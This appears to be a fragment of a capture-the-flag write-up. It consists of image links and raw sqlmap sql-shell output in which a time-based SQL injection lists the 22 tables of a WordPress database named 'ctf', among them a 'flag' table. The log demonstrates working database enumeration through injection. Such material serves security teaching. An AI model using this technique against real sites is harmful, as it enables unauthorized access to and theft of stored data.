 sql-shell> select table_name from information_schema.tables where table_schema = 'ctf'; [11:15:57] [INFO] fetching SQL SELECT statement query output: 'select table_name from information_schema.tables where table_schema = 'ctf'' [11:15:57] [INFO] retrieved: 22 the SQL query provided can return 22 entries. How many entries do you want to retrieve? [a] All (default) [#] Specific number [q] Quit > a [11:16:28] [INFO] retrieved: wp_terms [11:17:35] [INFO] retrieved: wp_statistics_visit [11:19:56] [INFO] retrieved: wp_statistics_visitor [11:22:32] [INFO] retrieved: wp_term [11:23:38] [ERROR] invalid character detected. retrying.. [11:23:38] [WARNING] increasing time delay to 3 seconds meta [11:24:10] [INFO] retrieved: wp_usermeta [11:26:09] [INFO] retrieved: wp_links [11:27:51] [INFO] retrieved: wp_statistics_pages [11:31:16] [INFO] retrieved: wp_comments [11:33:27] [INFO] retrieved: wp_statistics_useronline [11:37:45] [INFO] retrieved: wp_users [11:39:21] [INFO] retrieved: wp_duplicator_pa [11:42:33] [INFO] adjusting time delay to 1 second due to good response times ckages [11:42:48] [INFO] retrieved: wp_posts [11:43:27] [INFO] retrieved: wp_statistics_exclusions [11:45:00] [INFO] retrieved: wp_postmeta [11:45:47] [INFO] retrieved: wp_term_relationships [11:47:12] [INFO] retrieved: wp_options [11:47:58] [INFO] retrieved: wp_term_taxonomy [11:49:09] [INFO] retrieved: wp_statistics_historical [11:50:39] [INFO] retrieved: wp_commentmeta [11:51:33] [INFO] retrieved: wp_statistics_visitor_relationships [11:53:48] [INFO] retrieved: flag [11:54:02] [INFO] retrieved: wp_statistics_search select table_name from information_schema.tables where table_schema = 'ctf' [22]: [*] wp_terms [*] wp_statistics_visit [*] wp_statistics_visitor [*] wp_termmeta [*] wp_usermeta [*] wp_links [*] wp_statistics_pages [*] wp_comments [*] wp_statistics_useronline [*] wp_users [*] wp_duplicator_packages [*] wp_posts [*] wp_statistics_exclusions [*] wp_postmeta [*] wp_term_relationships [*] wp_options [*] wp_term_taxonomy [*] wp_statistics_historical [*] wp_commentmeta [*] wp_statistics_visitor_relationships [*] flag [*] wp_statistics_search sql-shell> sql-shell> sql-shell>